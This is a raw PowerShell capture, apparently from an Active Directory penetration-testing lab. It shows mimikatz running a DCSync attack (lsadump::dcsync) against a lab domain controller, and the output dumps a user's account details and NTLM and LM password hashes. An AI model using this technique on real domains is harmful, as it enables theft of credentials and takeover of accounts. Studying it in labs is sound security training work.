 PS C:\Tools\mimikatz\x64> .\mimikatz.exe
.#####.   mimikatz 2.2.0 (x64) #19041 Aug 10 2021 17:19:53
.## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
## \ / ##       > https://blog.gentilkiwi.com/mimikatz
'## v ##'       Vincent LE TOUX             ( vincent.letoux@gmail.com )
'#####'        > https://pingcastle.com / https://mysmartlogon.com ***/
mimikatz # lsadump::dcsync /user:INLANEFREIGHT\lab_adm
[DC] 'INLANEFREIGHT.LOCAL' will be the domain
[DC] 'ACADEMY-EA-DC01.INLANEFREIGHT.LOCAL' will be the DC server
[DC] 'INLANEFREIGHT\lab_adm' will be the user account
[rpc] Service  : ldap
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : lab_adm
** SAM ACCOUNT **
SAM Username         : lab_adm
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00010200 ( NORMAL_ACCOUNT DONT_EXPIRE_PASSWD )
Account expiration   :
Password last change : 2/27/2022 10:53:21 PM
Object Security ID   : S-1-5-21-3842939050-3880317879-2865463114-1001
Object Relative ID   : 1001
Credentials:
Hash NTLM: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 0: 663715a1a8b957e8e9943cc98ea451b6
ntlm- 1: 663715a1a8b957e8e9943cc98ea451b6
lm  - 0: 6053227db44e996fe16b107d9d1e95a0